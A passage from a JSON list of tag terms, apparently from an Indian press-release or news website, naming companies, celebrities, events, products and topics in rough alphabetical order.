Health"},{"term":"USF"},{"term":"USGBC"},{"term":"USL"},{"term":"UTCA"},{"term":"Udaan"},{"term":"Udaipur"},{"term":"Udio"},{"term":"Ujjivan"},{"term":"Ultra Media"},{"term":"Umrah"},{"term":"Underdoggs Sports Bar and Grill"},{"term":"Unified Payments Interface"},{"term":"Union Finance Minister"},{"term":"Union Minister"},{"term":"United Nations"},{"term":"United Nations Conference on Trade and Development"},{"term":"Universal Music"},{"term":"University of South Florida"},{"term":"Unlimited Calling"},{"term":"Urban Clap"},{"term":"Uric Acid"},{"term":"VES College of Pharmacy"},{"term":"VES Institute of Management"},{"term":"VH1"},{"term":"VIBGYOR High School"},{"term":"VIHAAN 2016"},{"term":"VIT University"},{"term":"VIVOIPL"},{"term":"VIZIO"},{"term":"VMate"},{"term":"VNI"},{"term":"VOOT"},{"term":"Vaani Kapoor"},{"term":"Vadehra Art Gallery"},{"term":"Valentine Gifting"},{"term":"Valentine season"},{"term":"Van Heusen"},{"term":"Varroc Group"},{"term":"Vasudha Sharma"},{"term":"Vatika Group"},{"term":"Vedic Line"},{"term":"Venture Capital"},{"term":"Venus"},{"term":"Veva Art"},{"term":"Viacom18 Media"},{"term":"Vibha"},{"term":"Vibrant Gujarat"},{"term":"Vichy Laboratoires"},{"term":"Videocon Connect Super Jodi 4"},{"term":"Videocon Mobile Phones"},{"term":"Vidya Tikari"},{"term":"Vincitore Palacio"},{"term":"Viranigems"},{"term":"Viridian Group"},{"term":"Viridian Red"},{"term":"Virtual Global Education"},{"term":"Virtual Reality"},{"term":"Vishakhapatnam"},{"term":"Vital Intelligence Group"},{"term":"Vivaha 2016"},{"term":"Vivek Oberoi"},{"term":"Vkare"},{"term":"Vodafone Haryana"},{"term":"Vodafone Play"},{"term":"Vodafone RED"},{"term":"Vodafone Spain"},{"term":"Vogue Wedding Show 2016"},{"term":"Volkswagen Ameo"},{"term":"Voltas"},{"term":"Volvo Group"},{"term":"Voonik"},{"term":"Vote"},{"term":"W Hotels Worldwide"},{"term":"WICB"},{"term":"WIN INDIA"},{"term":"WOODS Shoes"},{"term":"WORLD SACRED SPIRIT FESTIVAL"},{"term":"WOWMOM"},{"term":"WRI"},{"term":"WTC"},{"term":"WTC Kochi"},{"term":"WTO"},{"term":"WTTC"},{"term":"WWF India"},{"term":"Walmart Stores"},{"term":"Walnut"},{"term":"Warehousing"},{"term":"Washing machine"},{"term":"Water Heaters"},{"term":"Water Management"},{"term":"Water Parks"},{"term":"Water Purifiers"},{"term":"We Are Water foundation"},{"term":"Webinar"},{"term":"Wedding Exhibition"},{"term":"Wedding Photography"},{"term":"Wedding Store"},{"term":"Welfare"},{"term":"Welhome"},{"term":"Welingkar Institute"},{"term":"Welingkar Institute of Management"},{"term":"Wellness"},{"term":"Welspun"},{"term":"West Indies Cricket Board"},{"term":"Westside"},{"term":"Whistling Woods"},{"term":"White Frog Productions"},{"term":"Whiz Classical"},{"term":"Whiz Juniors"},{"term":"Wi Fi"},{"term":"WiFi solution"},{"term":"Wife"},{"term":"Windows"},{"term":"Winners"},{"term":"Winter Warmer Festival"},{"term":"Winter collection"},{"term":"Winter wear"},{"term":"Winters"},{"term":"Wipro Consumer Care"},{"term":"Wisdom Tree"},{"term":"Women Economic Forum"},{"term":"Womens Fashion"},{"term":"Wood Parquet"},{"term":"Working professionals"},{"term":"Workplace"},{"term":"Workwear"},{"term":"World Arthritis Day"},{"term":"World Disability Day"},{"term":"World HRD Congress"},{"term":"World Photography Day"},{"term":"World Toilet Day"},{"term":"World Tour"},{"term":"World Travel Awards"},{"term":"Wraps"},{"term":"Wynk Music"},{"term":"XL Catlin"},{"term":"XLRI Campus"},{"term":"XLRI Jamshedpur"},{"term":"Xoxoday"},{"term":"YMCA"},{"term":"YOGA Day"},{"term":"YOLO Life"},{"term":"Yamaha Fascino"},{"term":"YamahaFascino Miss Diva 2016"},{"term":"Yamuna Expressway"},{"term":"Yatra"},{"term":"Yauatcha Bengaluru"},{"term":"Yeh Hai Mohabbatein"},{"term":"Yellow Diamond"},{"term":"Yo Yo Honey Singh"},{"term":"Youth"},{"term":"Youth Career Accelerator"},{"term":"ZEE Jaipur Literature Festival"},{"term":"ZEE LIVE"},{"term":"ZEEL"},{"term":"ZERODHA"},{"term":"ZF"},{"term":"Zaheer Khan"},{"term":"Zandu Balm"},{"term":"Zayn Malik"},{"term":"Zebronics India"},{"term":"Zee Entertainment Enterprises"},{"term":"Zeenat Aman"},{"term":"Zehen"},{"term":"Zica"},{"term":"Zindagi ki Mehek"},{"term":"Zinnov"},{"term":"Ziox Mobiles"},{"term":"Zip"},{"term":"Zippo"},{"term":"Zomato"},{"term":"Zoomcar"},{"term":"Zoya"},{"term":"Zoya Akhtar"},{"term":"agri logistics"},{"term":"analytica Anacon India"},{"term":"championship"},{"term":"coconut"},{"term":"coffee lovers"},{"term":"combination skin"},{"term":"confectionery"},{"term":"death Anniversary"},{"term":"devices"},{"term":"diabetic"},{"term":"digital imaging"},{"term":"digitalLEARNING"},{"term":"eBay India"},{"term":"fragrance"},{"term":"fragrances"},{"term":"fruits"},{"term":"goalkeeper"},{"term":"hd images"},{"term":"headphone"},{"term":"i exceed"},{"term":"iAugmentor"},{"term":"iAugmentor Labs"},{"term":"iCare"},{"term":"images of"},{"term":"instagram"},{"term":"makaan"},{"term":"mangos"},{"term":"marathi"},{"term":"mattress"},{"term":"meaning"},{"term":"mobile payment"},{"term":"mobile phone"},{"term":"mobile technology"},{"term":"mytaxiindia"},{"term":"pageant"},{"term":"photoshoot"},{"term":"pics"},{"term":"poetry"},{"term":"scooter"},{"term":"seed funding"},{"term":"surgeons"},{"term":"tV Campaign"},{"term":"taxation"},{"term":"tie up"},{"term":"wallpapers"},{"term":"​"},{"term":"​ Kemps Corner"},{"term":"​ The Seven Sacred Rivers of Hinduism"},{"term":"#ConnectedSheCan"},{"term":"#PreciousLikeGold: This Rakshabandhan"},{"term":"\u0026 TV"},{"term":"\u0026pictures"},{"term":"\u0026tv ganga"},{"term":"'"},{"term":"(Davman Technology Services"},{"term":"-Fire Safety Awareness Exhibition"},{"term":". Technology"},{"term":".Fashion"},{"term":"10 Commandments"},{"term":"101 Mall"},{"term":"101India"},{"term":"108 Divya  Desa"},{"term":"108 Divya Desa Dharshan"},{"term":"10K Global Run"},{"term":"10i Commerce Service"},{"term":"10on10"},{"term":"16 leaves"},{"term":"18th Media Ventures"},{"term":"1947 Partition"},{"term":"1GB for All"},{"term":"1to1Help"},{"term":"20 Colours"},{"term":"200 Not OutLiveMoreWithSachin"},{"term":"2017 HSE INDIA"},{"term":"20MP Dual Front Camera"},{"term":"21 Gun Salute Vintage Car Rally"},{"term":"24 SEVEN"},{"term":"24h"},{"term":"25thConvergence India 2017"},{"term":"2K Games"},{"term":"302R"},{"term":"31st INTERNATIONAL SURAJKUND MELA"},{"term":"3D post processing services"},{"term":"3Dexter"},{"term":"3M India"},{"term":"3rd Rock Entertainment"},{"term":"3rdrock"},{"term":"3scale"},{"term":"4500 Lumens"},{"term":"48East"},{"term":"4G Global Performers"},{"term":"4G network"},{"term":"4G networks"},{"term":"4GTM"},{"term":"4TiGO"},{"term":"4X DATA"},{"term":"4th Dimensions"},{"term":"4th Women Leadership"},{"term":"50 screens"},{"term":"5050 Mathri Masti"},{"term":"58th National Exhibition of Art"},{"term":"59th Annual GRAMMY Awards"},{"term":"59th GRAMMY Awards"},{"term":"5Groningen"},{"term":"5th PU Tech"},{"term":"61st Annual Convocation"},{"term":"68th Republic Day"},{"term":"72 A320neo aircraft"},{"term":"72 Bar"},{"term":"720P Wireless Alarm Camera"},{"term":"75F"},{"term":"77100 12345"},{"term":"7D Car Floor Mat"},{"term":"7th pay commission"},{"term":"8K Miles Software"},{"term":"8K Miles Software Services"},{"term":"8minutes Future Energy"},{"term":"92.7 BIG FM"},{"term":"93.5 Red FM"},{"term":"935 BIg FM"},{"term":"935 Red FM"},{"term":"9XM"},{"term":"9XM Selfiesh"},{"term":"9XM Stardum"},{"term":"9XM selfiesh challenge"},{"term":"@home"},{"term":"A Billion Colour Story"},{"term":"A Flying Jatt"},{"term":"A KATHAK DANCE"},{"term":"A Mosaic"},{"term":"A R Rahman"},{"term":"A R Rahman’"},{"term":"A R Raihanah"},{"term":"A+ MEDI ART"},{"term":"A+ MediArt"},{"term":"A1"},{"term":"A320"},{"term":"A380"},{"term":"AA GAYA HERO"},{"term":"AAA Hospitality Group"},{"term":"AABC"},{"term":"AADHAR"},{"term":"AADHAR number"},{"term":"AAHAR"},{"term":"AAPI"},{"term":"AAREN"},{"term":"AAROHAN"},{"term":"AAS"},{"term":"AAS Excellence Awards 2016"},{"term":"AASRA"},{"term":"AB Fashion Collezione"},{"term":"AB Volvo"},{"term":"ABC Desi"},{"term":"ABC SAL"},{"term":"ABCM"},{"term":"ABEC Exhibitions and Conferences"},{"term":"ABHIJEET AROON"},{"term":"ABNL"},{"term":"ABPVS"},{"term":"ABSAMC"},{"term":"ACBS Team Snooker Championship"},{"term":"ACC"},{"term":"ACCESS Health International"},{"term":"ACE Group"},{"term":"ACE tennis"},{"term":"ACG NBA Jump"},{"term":"ACG Worldwide"},{"term":"ACK Media"},{"term":"ACM 9"},{"term":"ACME"},{"term":"ACT Group"},{"term":"ACTIVEWEAR COLLECTION"},{"term":"ACs"},{"term":"ADC"},{"term":"ADEC"},{"term":"ADEX"},{"term":"ADGAS Certificate"},{"term":"ADHD disorder"},{"term":"ADHM 2016"},{"term":"ADIB"},{"term":"ADIYOGI"},{"term":"ADODDLE"},{"term":"ADSTEFAN 2017"},{"term":"AE DIL HAI MUSKHIL"},{"term":"AE Tollway"},{"term":"AEC120 Antenna Ceiling AP"},{"term":"AEPC"},{"term":"AEROINDIA 2017"},{"term":"AFI"},{"term":"AFTERSTORIES"},{"term":"AGL"},{"term":"AGLC 2016Tata Quality of Life"},{"term":"AGNI"},{"term":"AGS Health"},{"term":"AGS Transact Technologies"},{"term":"AHAGLOW"},{"term":"AHLL"},{"term":"AHS"},{"term":"AHUK"},{"term":"AIA Group"},{"term":"AIAA"},{"term":"AIADMK"},{"term":"AIATA"},{"term":"AIBIF"},{"term":"AIC"},{"term":"AICB"},{"term":"AIDS Healthcare Foundation"},{"term":"AIFF"},{"term":"AIFI"},{"term":"AIFW"},{"term":"AIFW 17"},{"term":"AIIM"},{"term":"AIM"},{"term":"AIM Television"},{"term":"AIMRA"},{"term":"AIMS"},{"term":"AIP5 Wireless Bridge"},{"term":"AISATS"},{"term":"AISHWARYA BHENDE"},{"term":"AISS"},{"term":"AITA"},{"term":"AITA Selection Committee"},{"term":"AIU"},{"term":"AJNARA CITY"},{"term":"AK Clinics"},{"term":"AK Mishra Art of Success"},{"term":"AK Ramanujan"},{"term":"AK47"},{"term":"AKFI"},{"term":"AKHIL SACHDEVA"},{"term":"AKIRA"},{"term":"ALBATHA Group of Sharjah"},{"term":"ALCHEMY OF COLOURS"},{"term":"ALECSO"},{"term":"ALIF"},{"term":"ALLEN Career Institute"},{"term":"ALT"},{"term":"ALTBalaji"},{"term":"ALUCAST 2016"},{"term":"AM4 Ryzen Compatible Motherboards"},{"term":"AMAf"},{"term":"AMC contracts"},{"term":"AMFI"},{"term":"AMG SLC 43"},{"term":"AMHU"},{"term":"AMIDT Group"},{"term":"AML"},{"term":"AMRL SEZ"},{"term":"AMTEX"},{"term":"ANAYA"},{"term":"ANDA"},{"term":"ANHAD"},{"term":"ANIMATED Series"},{"term":"ANNOUNCEMENT"},{"term":"ANNUAL FEST"},{"term":"ANOVA"},{"term":"ANSYS"},{"term":"ANUGRIHITA"},{"term":"AO Smith"},{"term":"AO Smith water purifier"},{"term":"AOC TV"},{"term":"AOF"},{"term":"AOH member"},{"term":"AOL"},{"term":"AOR"},{"term":"AORUS X370"},{"term":"APAC"},{"term":"APAC Effie Awards 2016"},{"term":"APAI Awards 2016"},{"term":"APB"},{"term":"APEROL Spritz"},{"term":"APEX 2016"},{"term":"API Development"},{"term":"APJ Abdul Kalam"},{"term":"APS Cosmetofood"},{"term":"ARADHANA INSTITUTE OF BHARATNATYAM"},{"term":"ARCHICAD"},{"term":"ARGUS Developer"},{"term":"ARLYS"},{"term":"ARM Solutions"},{"term":"AROGYA EXPO"},{"term":"ARRIS"},{"term":"ARRIS International"},{"term":"ARWU"},{"term":"AS Rao Nagar Hyderabad"},{"term":"ASAM"},{"term":"ASE"},{"term":"ASEAN India Digital Partnership"},{"term":"ASEAN Markets"},{"term":"ASHWAMEDHA"},{"term":"ASICS"},{"term":"ASICS Tiger"},{"term":"ASIRT"},{"term":"ASISC"},{"term":"ASML"},{"term":"ASPA"},{"term":"ASPL"},{"term":"ASRock"},{"term":"ASSE"},{"term":"ASSOCHAM National Summit"},{"term":"ASTON MARTIN"},{"term":"ASUS VivoBook R558UQ"},{"term":"ATC"},{"term":"ATDC"},{"term":"ATDF"},{"term":"ATGC"},{"term":"ATM 2016"},{"term":"ATMC"},{"term":"AU Jaipur Marathon"},{"term":"AU Small Finance Bank"},{"term":"AUM"},{"term":"AUST"},{"term":"AV Test"},{"term":"AVR SWARNA MAHAL"},{"term":"AVX Series"},{"term":"AWARNESS RUN"},{"term":"AWATAR"},{"term":"AWFIS"},{"term":"AWIM India"},{"term":"AWS Cloud"},{"term":"AWS Marketplace"},{"term":"AWS Mobility Awards"},{"term":"AXA"},{"term":"AYURVEDIC AROMATHERAPY MASSAGE OIL"},{"term":"AZFA"},{"term":"Aadarak"},{"term":"Aadarsh Choudhary"},{"term":"Aadhaar Number"},{"term":"Aadhaar fingerprint"},{"term":"Aadi Sale"},{"term":"Aahan Tribal Development Foundation"},{"term":"Aahar 2017"},{"term":"Aakar"},{"term":"Aakhri Sauda The Last Deal"},{"term":"Aam Dukandaar"},{"term":"Aamby Valley City"},{"term":"Aamir Khan"},{"term":"Aamrus"},{"term":"Aarambh"},{"term":"Aarogyam Energy Jewellery"},{"term":"Aarohi Blood Bank"},{"term":"Aarone Group"},{"term":"Aarti Tilak ceremony"},{"term":"Aasaanjob"},{"term":"Aasha Cancer Hospital"},{"term":"Aashima Mehta"},{"term":"Aashirvaad Sugar"},{"term":"Aashna Cloudtech"},{"term":"Aasif Shaikh"},{"term":"Ab Daudega Hindustan"},{"term":"Ab India Peeyega Achcha"},{"term":"Abaran Timeless Jewellery"},{"term":"Abbas Mustan"},{"term":"Abby Award"},{"term":"Abdul Aziz"},{"term":"Abhas Joshi"},{"term":"Abhay Kshetram"},{"term":"Abhibus"},{"term":"Abhimanyu Lal"},{"term":"Abhishek Bachhan"},{"term":"Abhishek Bansal"},{"term":"Abhishek Gupta"},{"term":"Abhishek Mallik"},{"term":"Abhishek Matlotia"},{"term":"Abhishek Rege"},{"term":"Ability Awards"},{"term":"Abraham Lincoln"},{"term":"Abrasives"},{"term":"Absolute Specialties"},{"term":"Abu Dhabi Cooperative Society"},{"term":"Abu Dhabi Education Council"},{"term":"Abu Dhabi Future Energy Company"},{"term":"Abu Dhabi Islamic Bank"},{"term":"Abu Dhabi Sports Council"},{"term":"Academic Ranking of World Universities"},{"term":"Academy for Training in Genomics and Clinical application"},{"term":"Academy of Indian Marketing"},{"term":"Acapella video"},{"term":"Accel Partners"},{"term":"Access Development Services"},{"term":"Accessory Jewellery"},{"term":"Acche Din"},{"term":"Accommodation"},{"term":"Accomodation"},{"term":"Accountants"},{"term":"Accredited"},{"term":"Accredited Training Center"},{"term":"Ace Interviews"},{"term":"Ace Sprinter"},{"term":"Acetech"},{"term":"Acetech exhibition"},{"term":"Achal Raina"},{"term":"Acharya Balkrisha"},{"term":"Acne Cream"},{"term":"Acropolis Mall"},{"term":"Actimedia"},{"term":"Active Antenna Unit"},{"term":"Active Detection and Response"},{"term":"Actor Madhavan"},{"term":"Actor Surya"},{"term":"Actress Divya Khosla Kumar"},{"term":"Actress Priya"},{"term":"Actress Rashi Khanna"},{"term":"Actress Regina Cassandra"},{"term":"Actress Samantha"},{"term":"Actress Shweta Khanduri"},{"term":"Actress Soujanya"},{"term":"Actress Sumann"},{"term":"Actress Tejaswi"},{"term":"Ad Film"},{"term":"Ad monetization"},{"term":"AdBooba"},{"term":"AdTech firm"},{"term":"Adani Enterprises"},{"term":"Adani Green Energy"},{"term":"Adani Group"},{"term":"Adani Institute"},{"term":"Adani Realty"},{"term":"Adarak"},{"term":"Additi Gupta"},{"term":"Adelaide"},{"term":"Adele"},{"term":"Adhar"},{"term":"Adhata Trust"},{"term":"Adhuna Bhabani"},{"term":"Adhunik Art Gallery"},{"term":"Aditi Ashok"},{"term":"Aditya Birla"},{"term":"Aditya Birla Fashion and Retail"},{"term":"Aditya Birla Financial Services Group"},{"term":"Aditya Birla Health Ride"},{"term":"Aditya Thackeray"},{"term":"Adlabs Imagica"},{"term":"Admission Test"},{"term":"Adnan Sami"},{"term":"Adobe India"},{"term":"Adoor"},{"term":"Adoor Gopalakrishnan"},{"term":"Adrak Chai"},{"term":"Adrak Powder"},{"term":"Adrobe"},{"term":"Adult Hearing Loss"},{"term":"Advance Metering Technology"},{"term":"Advance Mobile Health Unit"},{"term":"Advanced Agile"},{"term":"Advanced Angioplasty Centre"},{"term":"Advanced Capabilities"},{"term":"Advanced Emergency Care"},{"term":"Advanced Laser Therapy treatment"},{"term":"Advanced Program"},{"term":"Advanced Technology Consulting Service"},{"term":"Advanced Technology Consulting Services"},{"term":"Advertisements"},{"term":"Advertisers"},{"term":"Advertising Management"},{"term":"Advisory"},{"term":"Advocate Anuja Kapur"},{"term":"Advocate Faisal Kazi"},{"term":"Advocate Shelar"},{"term":"Adyar Cancer Institute"},{"term":"Ae Dil Hai Mushkil"},{"term":"Aequs Aerospace"},{"term":"Aesthetic Floral Range"},{"term":"Aesthetics Medispa"},{"term":"Aetna International"},{"term":"Affiliates"},{"term":"Affimity"},{"term":"Affle"},{"term":"Afghanistan"},{"term":"Afghanistan Premieres"},{"term":"Afkari"},{"term":"African beats"},{"term":"Afro Portuguese cuisine"},{"term":"Afterglow"},{"term":"Agarbatti"},{"term":"Agarbattis"},{"term":"Agarwal Movers Group"},{"term":"Agarwal Packers and Movers"},{"term":"Agastya International Foundation"},{"term":"Agency of Record"},{"term":"Agenda"},{"term":"Agenda Aaj Tak"},{"term":"Agent Pink"},{"term":"Agile"},{"term":"Agile Parking Solutions"},{"term":"Agile Software Development Conference"},{"term":"AgileNCR"},{"term":"Agra Music Festival"},{"term":"Agrawal Homeo Clinic"},{"term":"Agreements"},{"term":"Agri Commodity"},{"term":"Agri Hub"},{"term":"Agri Products"},{"term":"AgriCommodity"},{"term":"Agriculture Development Trust"},{"term":"Agriculture Minister"},{"term":"Agriculture Minsitry"},{"term":"Agro Chemical Industry"},{"term":"Agrochemical"},{"term":"Ahmedabad Educates School Children on Global Hand Washing Day"},{"term":"Ahran Chaudhary"},{"term":"Aicel Data"},{"term":"Air Cleaning"},{"term":"Air Force box"},{"term":"Air France"},{"term":"Air Fresheners"},{"term":"Air Fryer"},{"term":"Air India SATS Airport Services"},{"term":"Air India Tourism Quiz"},{"term":"Air Pegasus"},{"term":"Air Quality Monitor"},{"term":"Air Series"},{"term":"Air Ticket"},{"term":"Air cargo"},{"term":"Air dryers"},{"term":"AirAsia BIG"},{"term":"AirAsia Bloggers Community"},{"term":"AirAsia Group"},{"term":"Airbus"},{"term":"Airbus A320"},{"term":"Aircel Buddy Pack"},{"term":"Aircel Dialer Tune"},{"term":"Aircel Jodi Offer"},{"term":"Aircel Premier League"},{"term":"Aircel iPlayiWin"},{"term":"Aircraft Maintenance Engineering program"},{"term":"Aircrafts"},{"term":"Airlines Technology"},{"term":"Airplanes"},{"term":"Airtel 4G"},{"term":"Airtel Call Centre"},{"term":"Airtel Delhi Half Marathon 2016"},{"term":"Airtel Digital TV"},{"term":"Airtel Happy Hours"},{"term":"Airtel Hyderabad"},{"term":"Airtel Hyderabad Marathon 2016"},{"term":"Airtel bank"},{"term":"Airtel mobile SIM"},{"term":"Airwil Infra"},{"term":"Aishwariya Pissay"},{"term":"Ajay Devgn"},{"term":"Ajay Jasra"},{"term":"Ajay Singh"},{"term":"Ajay Sinha"},{"term":"Ajay Sinha \u0026 BUJAY"},{"term":"Ajay Sinha and Buzy"},{"term":"Ajay Thakur"},{"term":"Ajinkya Rahane"},{"term":"Ajman Free Zone"},{"term":"Ajman University of Science and Technology"},{"term":"Ajnara Daffodils"},{"term":"Ajuba Gramseva"},{"term":"Ajwain Paratha"},{"term":"Ajwain seeds"},{"term":"Akassh K Aggarwal"},{"term":"Aker"},{"term":"Akhil Bharatiya Paan Vikreta Sangathan"},{"term":"Akhil Bhartiya Bhansali Samaj"},{"term":"Akhil Bhartiya Terapanth Yuvak Parishad"},{"term":"Akhilesh Yadav"},{"term":"Akola"},{"term":"Aksa Beach"},{"term":"Akshar Power Yoga"},{"term":"Akshara Haasan"},{"term":"Akshay Thrithya"},{"term":"Akshay Wadhwa"},{"term":"Akshaya Patra"},{"term":"Akshaya Tritya"},{"term":"AkzoNobel"},{"term":"AkzoNobel India"},{"term":"Al Ahli Holding Group"},{"term":"Al Ansari Rewards"},{"term":"Al Islami Foods"},{"term":"Al Masraf Bank"},{"term":"Al Qassimi Hospital"},{"term":"Al Sharq Hospital"},{"term":"Al Tayer"},{"term":"AlMaha resort"},{"term":"Alan Rosling"},{"term":"Alankrita resorts"},{"term":"Alarm Bajne se Pehle Jaago Re"},{"term":"Alchemy"},{"term":"Aldo"},{"term":"Aleksandar Vucic"},{"term":"Alex Moura"},{"term":"Alex Scales"},{"term":"Alexandre Ziegler"},{"term":"Alfardan Group"},{"term":"Ali Abbas Zafar"},{"term":"Ali Basha"},{"term":"Alibaba Group"},{"term":"Alibaba Mobile"},{"term":"Alibag"},{"term":"Alisha Abdullah Racing Academy"},{"term":"Alkanet"},{"term":"All  India Association of Industries"},{"term":"All Cloud"},{"term":"All India Bidi Industry Federation"},{"term":"All India Business Council"},{"term":"All India Central Revenue Sports Meet"},{"term":"All India Confederation of the Blind"},{"term":"All India Football Association"},{"term":"All India Lifestyle Hospital and Clinic Ranking Survey"},{"term":"All India Mobile Retailers Association"},{"term":"All India Seminar"},{"term":"All India Tennis Association"},{"term":"All Ladies League"},{"term":"Allahabad"},{"term":"Allcargo Logistics"},{"term":"Allergic"},{"term":"Allergies"},{"term":"Alliance"},{"term":"Alliance Air"},{"term":"Alliston facility"},{"term":"Allots"},{"term":"Allsec Technologies"},{"term":"Alma Lasers"},{"term":"Alma Mater"},{"term":"Almond"},{"term":"Almond Fresh"},{"term":"Aloe Vera Face Wash"},{"term":"Aloevera"},{"term":"Aloevera Face Wash"},{"term":"Alopecia"},{"term":"Alpa Group"},{"term":"Alpenliebe Gold"},{"term":"Alpenliebe Juzt Jelly"},{"term":"Alpha Cloud solution"},{"term":"Alpha Corp"},{"term":"Alpha Design Technologies"},{"term":"Alpha Pro"},{"term":"Alphabetical art book"},{"term":"Alphacorp Development"},{"term":"Alsi"},{"term":"AlternaCare"},{"term":"Altimetrik"},{"term":"Alto 800"},{"term":"Altus Group"},{"term":"Alumni Connect"},{"term":"Always Brewing"},{"term":"Alzheimer"},{"term":"Alzheimer disease"},{"term":"Alzheimers"},{"term":"Alzheimers disease"},{"term":"Alzhemier"},{"term":"Amaara Milk Bank"},{"term":"Amadeus"},{"term":"Amadeus Revenue Management"},{"term":"Amandeep Hopital"},{"term":"Amandeep Hospital and Clinics"},{"term":"Amar Akbar Anthony"},{"term":"Amar Kaul"},{"term":"Amara Raja"},{"term":"Amara Raja Group"},{"term":"Amara Raja Skill Development Centre"},{"term":"Amaravati"},{"term":"Amaravati Global Music"},{"term":"Amaravati Global Music and Dance Festival"},{"term":"Amarinder S Dhaliwal"},{"term":"Amarula"},{"term":"Amateur Kabaddi Federation of India"},{"term":"Amazing Thailand"},{"term":"Amazing movie"},{"term":"Amazing offers"},{"term":"Amazon Gift Card"},{"term":"Amazon Gift Cards"},{"term":"Amazon Great Indian Festival"},{"term":"Amazon Great Indian Sale"},{"term":"Amazon India Couture Week 2015"},{"term":"Amazon Indian Fashion Week"},{"term":"Amazon Kindle"},{"term":"Amazon Office"},{"term":"Amazon Optimizer"},{"term":"Amazon Pantry"},{"term":"Amazon Pay"},{"term":"Amazon Payments"},{"term":"Amazon Prime Video India"},{"term":"Amazon Toy Store"},{"term":"Amazon Web Services Marketplace"},{"term":"Ambala"},{"term":"Ambarsari Dhol"},{"term":"Ambassador of Iceland"},{"term":"Ambee"},{"term":"Ambegaon"},{"term":"Ambi Pur Air Effects"},{"term":"Ambience Fashion Week"},{"term":"Ambit Capital"},{"term":"Ambrane India"},{"term":"Ambrosia Clinic"},{"term":"Ambuja Plus Proof"},{"term":"Amchoor"},{"term":"Amchur"},{"term":"American Astronautical Society"},{"term":"American British Surgical and Medical Centre"},{"term":"American Classic Platters"},{"term":"American Gothic"},{"term":"American Indepedence"},{"term":"American India Foundation"},{"term":"American Institute of Aeronautics and Astronautics"},{"term":"American Players"},{"term":"American TV maker"},{"term":"American Teen"},{"term":"American University"},{"term":"American fashionwear"},{"term":"American motorcycle"},{"term":"Amish Book"},{"term":"Amish Tripathi"},{"term":"Amit Aggarwal"},{"term":"Amit Bansal"},{"term":"Amit Bhatia"},{"term":"Amit Dutt"},{"term":"Amit Modi"},{"term":"Amit Yoran"},{"term":"Amitabh Bachchan scholarship"},{"term":"Amitabh Bhatia"},{"term":"Amitabh Bhattacharya"},{"term":"Amittrajit Ghosh"},{"term":"Amjad Ali Khan"},{"term":"Amla"},{"term":"Amla Fruit"},{"term":"Amnesty International"},{"term":"Amor"},{"term":"Ampliify Times Music Record"},{"term":"Amrapali"},{"term":"Amrapali Group"},{"term":"Amrapali Jewels"},{"term":"Amrita Rao"},{"term":"Amrita University"},{"term":"Amrita Vishwa Vidyapeetham"},{"term":"Amrood Leaves"},{"term":"Amruta Fadnavis"},{"term":"Amruta Khanvilkar"},{"term":"Amsterdam City West"},{"term":"Amsterdam India"},{"term":"Amsterdam Schiphol Airport"},{"term":"Amul Dairy"},{"term":"Amul Ghee"},{"term":"Amul Masterchef India Season"},{"term":"Amura Marketing Technologies"},{"term":"Amusement"},{"term":"Amusement Park"},{"term":"Amway Queen"},{"term":"Amy Jackson"},{"term":"Amyra Dastur"},{"term":"Anacon India"},{"term":"Anahata Yogshalahas"},{"term":"Analytics"},{"term":"Anamallai hills"},{"term":"Anamika VoiceMates"},{"term":"Anand Hearing Clinic"},{"term":"Anand Krishnamurthy"},{"term":"Ananya Birla"},{"term":"Anchal Singh"},{"term":"Anchor"},{"term":"Ancillary Art Activities"},{"term":"AndTV"},{"term":"Andheri Sports Complex"},{"term":"Andhra"},{"term":"Andhra Hospital"},{"term":"Andhra Pradesh Government"},{"term":"Andhra University"},{"term":"Andrea Fuder"},{"term":"Andreas Clementi"},{"term":"Android App"},{"term":"Android App Developer"},{"term":"Android Trojan Horse"},{"term":"Android smartphones"},{"term":"Android users"},{"term":"Aneel Murarka"},{"term":"Anerood Jugnauth"},{"term":"Anethum graveolens"},{"term":"Angad Arora"},{"term":"Angaraag Mahanta"},{"term":"Angel Broking"},{"term":"Angel Mehra"},{"term":"Angel Xpress Foundation"},{"term":"Angelique Foundation"},{"term":"Angoori bhabhi"},{"term":"Anil  Kumble"},{"term":"Anil Kothuri"},{"term":"Anil Sharma"},{"term":"Anil Thomas"},{"term":"Animal Frenzy Slip-ons Collection"},{"term":"Animal health care"},{"term":"Animal husbandry"},{"term":"Animated"},{"term":"Aniruddha Roy Chowdhury"},{"term":"Anise seeds"},{"term":"Anita Dongre"},{"term":"Anjali Hooda"},{"term":"AnjanaMisra"},{"term":"Anjani Mandal"},{"term":"Anjar"},{"term":"Anju Bobby"},{"term":"Anjum Chopra"},{"term":"Anjuman e Himayath e Islam"},{"term":"Ankhi Das"},{"term":"Ankit Tewari"},{"term":"Ankita Srivastava"},{"term":"Ankle Fracture"},{"term":"Ankur Capital"},{"term":"Anmol Malik"},{"term":"Anna Nagar"},{"term":"Anna University"},{"term":"Annesha Ghosh"},{"term":"Anniversary SALE"},{"term":"Annual 2016"},{"term":"Annual Awards"},{"term":"Annual Blood donation camp"},{"term":"Annual Edition"},{"term":"Annual Education Awards"},{"term":"Annual Fundraiser"},{"term":"Annual Future Generation Optical Transport Networks Summit"},{"term":"Annual Gold Award Ceremony"},{"term":"Annual Home and Happiness Festival"},{"term":"Annual Innovation Challenge"},{"term":"Annual Maintenance Service Contracts"},{"term":"Annual Official Language"},{"term":"Annual Playbotic IntraClass Competition"},{"term":"Annual Report"},{"term":"Annual Screen Actors Guild Awards"},{"term":"Annual Walkathon"},{"term":"Anokhi"},{"term":"Anoos"},{"term":"Anoos Electrolysis and Obesity"},{"term":"Ansal University"},{"term":"Anshuman Jha"},{"term":"Anshuman Mishra"},{"term":"Ansolar Daily Use Gel Cream"},{"term":"Antagonists"},{"term":"Anthelio"},{"term":"Anthelio Healthcare Solutions"},{"term":"Anthem"},{"term":"Anti Ageing"},{"term":"Anti Bacterial Neem"},{"term":"Anti Dandruff"},{"term":"Anti Dust Ceiling Fans"},{"term":"Anti Hunger"},{"term":"Anti Marks Treatment"},{"term":"Anti Money Laundering"},{"term":"Anti Obesity"},{"term":"Anti Wrinkle Cream"},{"term":"Anti aging"},{"term":"Anti tobacco"},{"term":"Anti-Virus"},{"term":"Antibiotic Awareness Week"},{"term":"Antibiotics"},{"term":"Antipollution masks"},{"term":"Antique rugs"},{"term":"Antonio Habas"},{"term":"Ants Trap"},{"term":"Anup Dhir"},{"term":"Anup KR"},{"term":"Anuradha SenGupta"},{"term":"Anurag Bedi"},{"term":"Anurag Kashyap"},{"term":"Anuraj Antil"},{"term":"Anushka Laul"},{"term":"Anushka Machanda"},{"term":"Anwar 